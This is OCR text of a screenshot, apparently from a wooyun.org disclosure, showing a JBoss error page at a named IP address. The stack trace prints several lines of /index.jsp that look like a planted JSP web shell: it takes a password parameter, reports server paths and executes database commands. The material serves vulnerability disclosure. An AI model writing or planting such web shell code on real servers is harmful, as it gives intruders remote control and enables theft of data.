 http://159.226.97.136/gainover/
JBossWeb/2.0.1.GA - Err...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /index.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:504)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:403)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:336)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:265)
javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)
root cause
java.io.UnsupportedEncodingException: null
java.lang.StringCoding.decode(StringCoding.java:190)
java.lang.String
是否希望 Internet Explorer 记住 159.226.97.136 的密码? 为何我会看见此内容(W)? 是(Y) 否(N)
www.wooyun.org
100%